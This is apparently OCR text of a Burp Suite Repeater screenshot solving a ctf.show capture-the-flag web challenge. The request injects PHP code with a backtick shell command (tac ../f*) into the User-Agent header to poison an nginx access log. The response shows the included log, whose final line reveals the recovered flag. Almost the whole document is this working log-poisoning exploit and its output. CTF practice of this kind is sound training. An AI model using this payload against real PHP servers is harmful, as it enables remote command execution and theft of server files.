 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < ▾ > ▾
Target: http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n ≡
1 GET /upload/index.php HTTP/1.1
2 Host: f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show
3 User-Agent: User-Agent:<?=`tac ../f*`?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 13:22:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 6230
8
9 GIF89a
10 172.12.0.40 - - [07/Aug/2023:13:12:38 +0000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
11 172.12.0.40 - - [07/Aug/2023:13:12:38 +0000] "GET /robots.txt HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
12 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
13 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Geck
14 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
15 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2
16 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
17 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
18 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
19 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
20 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows
21 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
22 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
23 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
24 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2
25 172.12.0.40 - - [07/Aug/2023:13:12:39 +0000] "GET /layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows
26 172.12.0.40 - - [07/Aug/2023:13:13:34 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
27 172.12.0.40 - - [07/Aug/2023:13:13:49 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
28 172.12.0.40 - - [07/Aug/2023:13:13:59 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
29 172.12.0.40 - - [07/Aug/2023:13:14:04 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
30 172.12.0.40 - - [07/Aug/2023:13:14:41 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
31 172.12.0.40 - - [07/Aug/2023:13:16:49 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
32 172.12.0.40 - - [07/Aug/2023:13:18:22 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
33 172.12.0.40 - - [07/Aug/2023:13:18:39 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
34 172.12.0.40 - - [07/Aug/2023:13:18:47 +0000] "GET /upload/index.php HTTP/1.1" 200 5304 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0"
35 172.12.0.40 - - [07/Aug/2023:13:19:56 +0000] "GET /upload/index.php HTTP/1.1" 200 5478 "-" "User-Agent:$flag="ctfshow{12892f88-6f5d-4735-b137-971413cc3366}"
36